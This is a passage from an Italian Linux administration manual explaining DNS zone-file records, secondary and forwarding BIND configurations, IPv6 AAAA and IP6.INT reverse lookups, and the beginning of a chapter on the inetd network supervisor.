Questo record viene usato generalmente senza l'indicazione esplicita del dominio e della classe, dal momento che può fare riferimento a quelli già dichiarati nel record '**SOA**'. Sotto questo punto di vista, l'esempio appena mostrato corrisponde alla trasformazione seguente:

@ IN NS dinkel.brot.dg.

Il nome del servente DNS dovrebbe essere un nome canonico, cioè un nome per il quale esiste un record di tipo '**A**' corrispondente.

# 95.2.5 MX – Mail Exchanger

Nei file di zona utilizzati per tradurre i nomi di dominio in indirizzi numerici, dopo l'indicazione dei record '**NS**', si possono trovare uno o più record che rappresentano i servizi per lo scambio della posta elettronica (serventi SMTP). La sintassi precisa è la seguente:

*dominio classe* MX *precedenza host*

Si osservi l'esempio.



Qui appaiono due record di questo tipo. La parola chiave '**MX**' indica il tipo di record; il numero che segue rappresenta il livello di precedenza; il nome finale rappresenta il nodo che offre il servizio di scambio di posta elettronica. Nell'esempio, si vuole fare in modo che il primo servizio a essere interpellato sia quello dell'elaboratore '**dinkel.brot.dg**', e se questo non risponde si presenta l'alternativa data da '**roggen.brot.dg**'.

Anche qui sono state omesse le indicazioni del dominio e della classe di indirizzamento, in modo da utilizzare implicitamente quelle della dichiarazione precedente. Anche in questo caso, l'intenzione era quella di fare riferimento al dominio di origine e alla classe '**IN**'.



## 95.2.6 A – Address

I file di zona utilizzati per tradurre i nomi di dominio in indirizzi numerici sono fatti essenzialmente per contenere record di tipo '**A**', ovvero di indirizzo, che permettono di definire le corrispondenze tra nomi e indirizzi numerici.



Nell'esempio si mostrano due di questi record. Il primo, in particolare, indica che il nome '**roggen.brot.dg**' corrisponde all'indirizzo numerico 192.168.1.1.

Come già accennato in precedenza, i nomi possono essere indicati in forma abbreviata, relativi al dominio di origine per cui è stato definito il file di zona; in questo caso si tratta di '**brot.dg**'. Per cui, i due record appena mostrati avrebbero potuto essere rappresentati nella forma seguente:



È possibile attribuire nomi diversi allo stesso indirizzo numerico, come nell'esempio seguente. Non si tratta di alias, ma di nomi diversi che vengono tradotti nello stesso indirizzo reale.



Questo tipo di record prevede anche la possibilità di utilizzare l'indicazione della durata di validità (TTL) e della classe. Come al solito, se la classe non viene utilizzata, si fa riferimento alla classe del record precedente, mentre per quanto riguarda la durata di validità, vale quanto definito come *minimum* nel record '**SOA**'. Dagli esempi già mostrati, i due record di questa sezione potrebbero essere scritti nel modo seguente:



## 95.2.7 PTR – Pointer

Nei file di zona utilizzati per tradurre i nomi di dominio che appartengono a '**in-addr.arpa**' in nomi di dominio normale, cioè quelli che servono a ottenere il nome a partire dall'indirizzo numerico, si utilizzano i record '**PTR**' (o record puntatori) con questo scopo.



L'esempio dei due record che appaiono sopra è intuitivo, ma non necessariamente chiaro. Il numero che appare all'inizio è un nome di dominio abbreviato. Il dominio di origine di questo file (visti gli esempi mostrati in precedenza) è '**1.168.192.in-addr.arpa**', per cui, volendo indicare nomi di dominio completi, si dovrebbe fare come nell'esempio seguente:



Dovrebbe essere più chiaro adesso che i record '**PTR**' rappresentano un collegamento tra un nome di dominio e un altro. È comunque solo attraverso questo meccanismo che si può ottenere una traduzione degli indirizzi numerici in nomi di dominio.

È il caso di considerare il fatto che attraverso i record '**A**' possono essere abbinati più nomi di dominio allo stesso indirizzo numerico, ma con i record '**PTR**' si può abbinare un indirizzo numerico a un solo nome di dominio.

Cioè a dire che quando si chiede il nome corrispondente a un indirizzo numerico se ne ottiene uno solo. Anche per questo, è necessario che il nome di dominio indicato corrisponda a un nome canonico.

Anche per questo tipo di record valgono le considerazioni fatte per quello di tipo '**A**', riguardo all'indicazione della durata di validità e alla classe di indirizzamento.

# 95.2.8 CNAME – Canonical Name

Nei file di zona utilizzati per tradurre i nomi di dominio in indirizzi numerici possono apparire dei record '**CNAME**', che permettono di definire degli alias a nomi di dominio già definiti (i nomi canonici).



L'esempio dei due record appena mostrati, indica che i nomi '**www.dinkel.brot.dg**' e '**ftp.dinkel.brot.dg**' sono alias del nome canonico '**dinkel.brot.dg**'.

Teoricamente si può fare la stessa cosa utilizzando record di tipo '**A**' con la differenza che i nomi vanno abbinati a un indirizzo numerico. L'utilità del record '**CNAME**' sta nella facilità con cui possono essere cambiati gli indirizzi: in questo caso, basta modificare l'indirizzo numerico di '**dinkel.brot.dg**' e gli alias non hanno bisogno di altre modifiche.

Tuttavia, l'uso di alias definiti attraverso record '**CNAME**' è altamente sconsigliabile nella maggior parte delle situazioni. Questo significa che nei record '**SOA**', '**NS**', '**MX**' e '**CNAME**', è meglio indicare sempre solo nomi di dominio per cui esiste la definizione di corrispondenza attraverso un record '**A**'. In pratica, i record '**CNAME**' andrebbero usati solo per mostrare all'esterno nomi alternativi esteticamente più adatti alle varie circostanze, come nell'esempio mostrato in cui si aggiunge il prefisso '**www**' e '**ftp**'.

In particolare, nel record '**SOA**' è assolutamente vietato utilizzare nomi definiti come alias.

# 95.2.9 File dei serventi principali

Nelle sezioni precedenti sono stati descritti i vari record di risorsa e il loro utilizzo nei file di zona. Il file utilizzato per elencare i serventi DNS principali contiene esclusivamente due tipi di record: '**NS**' e '**A**'.

I record '**NS**' servono a indicare i nomi dei vari serventi DNS competenti per il dominio principale; i record '**A**' forniscono la traduzione di questi nomi in indirizzi numerici. Questo è esattamente ciò che serve in questo tipo di file.

. 3600000 IN NS A.ROOT-SERVERS.NET. A.ROOT-SERVERS.NET. 3600000 A 198.41.0.4

# 95.3 Serventi DNS secondari

Un servente DNS secondario, o *slave*, è quello che riproduce le informazioni di altri serventi, controllando la validità a intervalli regolari, aggiornando i dati quando necessario.

Supponendo di volere realizzare un servente DNS secondario nell'elaboratore '**roggen.brot.dg**', per seguire gli esempi già mostrati, si può semplicemente definire il file '/etc/named.conf' come nell'esempio seguente:

```
options {
        directory "/var/named";
};
//
zone "." {
        type hint;
        file "named.root";
};
//
zone "0.0.127.in-addr.arpa" {
        type master;
        file "zone/127.0.0";
};
//
zone "1.168.192.in-addr.arpa" {
        type slave;
        file "zone/192.168.1";
        masters {
```

```
192.168.1.1;
        };
};
zone "brot.dg" {
        type slave;
        file "zone/brot.dg";
        masters {
                 192.168.1.1;
        };
};
```
I file '/var/named/named.root' e '/var/named/zone/127.0.0' sono i soliti già visti per il caso del servente primario. In questo modo, il servente DNS secondario è in grado di risolvere da solo le richieste al di fuori delle zone di competenza.

Le direttive di dichiarazione di zona che contengono l'opzione '**type slave**' servono a fare in modo che il DNS locale risponda alle richieste riferite a queste, anche se poi a sua volta deve aggiornare i file relativi in base a quanto ottenuto dai DNS indicati nell'opzione '**masters**'.

# 95.4 Servente DNS di inoltro

Un servente DNS di inoltro, o *forwarder*, è quello che rinvia le richieste a un altro servizio di risoluzione dei nomi.

Supponendo di volere realizzare un servente DNS di inoltro nell'elaboratore '**roggen.brot.dg**', per seguire gli esempi già mostrati, si può semplicemente definire il file '/etc/named.conf' come nell'esempio seguente:

```
options {
        directory "/var/named";
        forward only;
        forwarders {
                 192.168.1.1;
        };
};
//
zone "0.0.127.in-addr.arpa" {
        type master;
        file "zone/127.0.0";
};
```
Si può osservare l'assenza della dichiarazione della zona del dominio principale. Solo il dominio '**0.0.127.in-addr.arpa**' viene risolto localmente, tutto il resto viene richiesto al DNS corrispondente all'indirizzo 192.168.1.1. L'opzione '**forward only**' sottolinea questo fatto.

# 95.5 Particolarità per IPv6

La gestione di IPv6 implica delle novità per la configurazione di un DNS. Si introducono due cose importanti: i record '**AAAA**' per tradurre i nomi in indirizzi IPv6 e il dominio '**IP6.INT**' per la risoluzione degli indirizzi nei nomi corrispondenti.

# 95.5.1 Record AAAA

La forma di un record '**AAAA**' è la stessa di quella corrispondente per gli indirizzi IPv4; intuitivamente, quattro «A» indicano che l'indirizzo IPv6 è quattro volte più lungo di quello IPv4. Evidentemente, al posto di indicare un indirizzo IPv4 si mette quello IPv6. Una cosa importante è invece la possibilità di indicare diverse corrispondenze per lo stesso nome di dominio. Per riprendere gli esempi già fatti per IPv4, il file '/ var/named/zone/brot.dg' potrebbe essere esteso nel modo seguente:

```
@ IN SOA dinkel.brot.dg. root.dinkel.brot.dg. (
                         1998031800 ; Serial
                         28800 ; Refresh
                         7200 ; Retry
                         604800 ; Expire
                         86400 ) ; Minimum
              NS dinkel.brot.dg.
```


In questo esempio sono stati indicati anche indirizzi link-local, solo a scopo didattico, ma nella realtà è improbabile che questi siano annotati in un DNS.

Si può osservare che in questo caso i record '**A**' possono convivere con quelli di tipo '**AAAA**', inoltre si nota il fatto che lo stesso nome di dominio può essere abbinato sia a un indirizzo IPv4 che a più indirizzi IPv6. Per verificare questa nuova configurazione, dopo aver riavviato il servizio, si può usare '**nslookup**' avendo cura di specificare che si vogliono ottenere tutte le informazioni.

\$ **nslookup**[ *Invio* ]

```
> set q=any[ Invio ]
```

```
> dinkel.brot.dg.[ Invio ]
```

```
Server: dinkel.brot.dg
Address: 192.168.1.1
dinkel.brot.dg internet address = 192.168.1.1
dinkel.brot.dg IPv6 address = fec0::1:2a0:24ff:fe77:4997
dinkel.brot.dg IPv6 address = fe80::2a0:24ff:fe77:4997
brot.dg nameserver = dinkel.brot.dg
...
> roggen.brot.dg.[ Invio ]
Server: dinkel.brot.dg
Address: 192.168.1.1
roggen.brot.dg internet address = 192.168.1.1
roggen.brot.dg IPv6 address = fec0::2:280:adff:fec8:a981
```
roggen.brot.dg IPv6 address = fe80::280:adff:fec8:a981 brot.dg nameserver = dinkel.brot.dg ...

# 95.5.2 Risoluzione inversa

Per la risoluzione inversa, da indirizzo IP a nome di dominio, è stato introdotto il dominio '**IP6.INT**', che funziona in modo simile a '**in-addr.arpa**', con la differenza che ogni cifra esadecimale che compone l'indirizzo IPv6 viene separata in un sottodominio. Tanto per rendere l'idea, l'indirizzo fec0::1:2a0:24ff:fe77:4997 (ovvero fec0:0000:0000:0001:02a0:24ff:fe77:4997) si traduce nel nome di dominio seguente:

7.9.9.4.7.7.e.f.f.f.4.2.0.a.2.0.1.0.0.0.0.0.0.0.0.0.0.0.0.c.e.f.IP6.INT

Se per ipotesi, seguendo la logica degli esempi già visti, si volesse gestire la risoluzione degli indirizzi della sottorete fec0:0:0:1::/64 (in pratica una sottorete di indirizzi site-local), si potrebbe creare il file '/var/ named/zone/fec0:0:0:1', dichiarandolo opportunamente nel file '/etc/named.conf':

```
zone "1.0.0.0.0.0.0.0.0.0.0.0.0.c.e.f.IP6.INT" {
       type master;
       file "fec0:0:0:1";
```

```
};
```
In questo modo, nel file '/var/named/zone/fec0:0:0:1' si può fare riferimento alla parte restante del dominio '**IP6.INT**':

```
@ IN SOA dinkel.brot.dg. root.dinkel.brot.dg. (
                        1998031800 ; Serial
                        28800 ; Refresh
                        7200 ; Retry
                        604800 ; Expire
                        86400 ) ; Minimum
                                  NS dinkel.brot.dg.
7.9.9.4.7.7.e.f.f.f.4.2.0.a.2.0 PTR dinkel.brot.dg.
1.8.9.a.8.c.e.f.f.f.d.a.0.8.2.0 PTR roggen.brot.dg.
```
Per verificare il funzionamento della conversione da indirizzo IPv6 a nome di dominio, occorre indicare espressamente il dominio '**IP6.INT**':

```
$ nslookup[ Invio ]
```

```
> set q=any[ Invio ]
```
> **7.9.9.4.7.7.e.f.f.f.4.2.0.a.2.0.1.0.0.0.0.0.0.0.0.0.0.0.0.c.e.f.IP6.INT.**[ *Invio* ]

```
Server: dinkel.brot.dg
Address: 192.168.1.1
7.9.9.4.7.7.e.f.f.f.4.2.0.a.2.0.1.0.0.0.0.0.0.0.0.0.0.0.0.c.e.f.IP6.INT
name = dinkel.brot.dg
1.0.0.0.0.0.0.0.0.0.0.0.0.c.e.f.IP6.INT nameserver = dinkel.brot.dg
...
```
# 95.6 Considerazioni finali

Perché il proprio servizio di risoluzione dei nomi continui a funzionare correttamente, è necessario che il file per la risoluzione del dominio principale ('named.root' in questi esempi) venga aggiornato quando necessario. Se tutti gli amministratori dei DNS esistenti utilizzassero il protocollo FTP per scaricarlo dall'indirizzo mostrato precedentemente, si creerebbe un carico di rete inaccettabile. Per questo dovrebbe essere utilizzato il programma '**dig**', nel modo seguente, che richiede meno risorse di rete.

```
$ dig @rs.internic.net . ns > named.root
```
# 95.7 Riferimenti

- Nicolai Langfeldt, *DNS HOWTO*
- Olaf Kirch, *NAG, The Linux Network Administrators' Guide*
- *BOG, Bind Operations Guide*

<http://www.dns.net/dnsrd/>

<http://www.vix.com/isc/>

- *named*(8)
- D. Barr, *RFC 1912: Common DNS Operational and Configuration Errors*, 1996 <http://www.cis.ohio-state.edu/htbin/rfc/rfc1912.html> <http://www.cis.ohio-state.edu/rfc/rfc1912.txt>
- S. Thomson, C. Huitema, *RFC 1886: DNS Extentions to support IP version 6*, 1996 <http://www.cis.ohio-state.edu/htbin/rfc/rfc1912.html> <http://www.cis.ohio-state.edu/rfc/rfc1912.txt>

Parte xx

Servizi di rete









# Organizzazione e controllo dei servizi di rete

*Capitolo* 96

I servizi di rete vengono attivati all'avvio di GNU/Linux attraverso la procedura di inizializzazione del sistema (Init), dopo che sono stati assegnati gli indirizzi alle interfacce di rete e dopo che gli instradamenti sono stati definiti.

# 96.1 Avvio

I demoni in grado di fornire servizi di rete ricadono in due possibili categorie:

- autonomi (*standalone*);
- gestiti da '**inetd**', il supervisore di rete.

Nel primo caso, si tratta di programmi avviati normalmente che si occupano si ascoltare su una certa porta e di provvedere da soli ai controlli necessari contro gli accessi indesiderati. Nel secondo, si tratta di programmi che vengono avviati nel momento in cui ne esiste effettivamente l'esigenza attraverso '**inetd**', che è il programma che si occupa di ascoltare su tutte le porte dei servizi che controlla.

Il primo modo è preferibile quando non è possibile attendere l'avvio di un programma ogni volta che si presenta una richiesta: il caso tipico è dato dal sistema di condivisione dei file system in rete, o NFS.

La gestione da parte di '**inetd**' permette di ridurre il carico del sistema, avviando solo i servizi necessari nel momento in cui ne viene fatta richiesta, introducendo un sistema di controllo ulteriore attraverso un altro programma: '**tcpd**'

# 96.2 Supervisione dei servizi di rete

Il demone '**inetd**' è il supervisore dei servizi di rete. La supervisione si articola in due parti:

- è in grado di fornire alcuni servizi direttamente;
- controlla l'avvio di altri servizi.

La presenza di questo meccanismo che si applica alla maggior parte dei servizi di rete (cioè tutti quelli che non sono autonomi) permette di inserire un ulteriore controllo attraverso il programma '**tcpd**', il quale si occupa prevalentemente di verificare che le richieste dei servizi provengano da indirizzi autorizzati.

# 96.2.1 # inetd

## inetd [*opzioni*] [*file\_di\_configurazione*]

Si tratta del demone principale per la gestione dei servizi da offrire all'esterno (attraverso la rete). Di solito viene avviato automaticamente dalla procedura di inizializzazione del sistema. Quando è in funzione, si mette in ascolto di un gruppo di porte determinato; quando rivela una comunicazione in una di queste, determina qual è il servizio corrispondente e lo avvia. In sostanza, '**inetd**' demanda ad altri demoni la gestione dei servizi richiesti specificatamente. '**inetd**', una volta avviato, legge il contenuto del suo file di configurazione che, se non viene nominato espressamente, è '/etc/inetd.conf'. '**inetd**' rilegge la configurazione quando riceve un segnale di aggancio, '**SIGHUP**':

kill -HUP *numero\_del\_PID\_di\_inetd*

# 96.2.2 /etc/inetd.conf

Si tratta del file di configurazione utilizzato dal demone '**inetd**'. In particolare sono indicati i demoni per la gestione di servizi di rete specifici. In molti casi, l'avvio di questi demoni è controllato da '**tcpd**'. Se si fanno modifiche a questo file e si vuole che abbiano effetto, è necessario inviare a '**inetd**' un segnale '**SIGHUP**':

kill -HUP *PID\_di\_inetd*

